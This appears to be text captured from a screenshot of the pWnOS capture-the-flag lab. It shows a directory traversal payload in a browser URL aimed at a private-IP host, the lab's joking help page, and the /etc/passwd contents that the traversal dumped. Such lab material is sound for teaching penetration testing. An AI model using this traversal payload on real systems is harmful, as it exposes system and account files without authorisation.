 192.168.25.116/index1.php?help=true'&connect=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to the pWnOS homepage!
This is the official help page. If you're too big of a n00b to figure this out, enter your information below for a small hint. :)
Name:
Skillz: n00b sk1ll3d n00b l33t hax0r
Please Help!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool
/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh dhcp:x:100:101::/nonexistent:/bin/false
syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash obama:x:1001:1001::/home
/obama:/bin/bash osama:x:1002:1002::/home/osama:/bin/bash yomama:x:1003:1003::/home/yomama:/bin/bash